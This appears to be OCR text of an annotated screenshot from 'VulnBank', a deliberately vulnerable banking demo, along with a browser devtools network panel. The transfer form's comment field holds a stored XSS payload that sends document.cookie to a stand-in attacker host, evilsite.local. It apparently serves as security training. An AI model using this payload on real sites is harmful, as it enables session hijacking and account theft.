 VB VULNBANK LTD.
Balance: 22291
STATISTIC
TRANSACTIONS
1
HISTORY
USERS
SYSTEM STATE
Transaction
YOUR ACCOUNT RECIPIENT ACCOUNT RECIPIENT CREDIT CARD
DE12345123451234512345 DE00000111112222233333 4556-7491-4729-3700
FIRST NAME LAST NAME
Jack 2 Adams
AMOUNT, $
100 3
COMMENT
<script>img=new Image();
img.src="https://evilsite.local/cookie.php?cookie="+document.cookie; 4
</script>
Send 5
Elements Console Sources Network Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name Status Type Initiator Size
coords_collector 200 xhr 528e275....js:3
OK Script
api.php?xml 403 6 jquery-2.1.1.min.js:4
/vulnbank/online Forbidden Script
coords_collector 200 xhr 528e275....js:3
OK Script
coords_collector 200 xhr 528e275....js:3
OK Script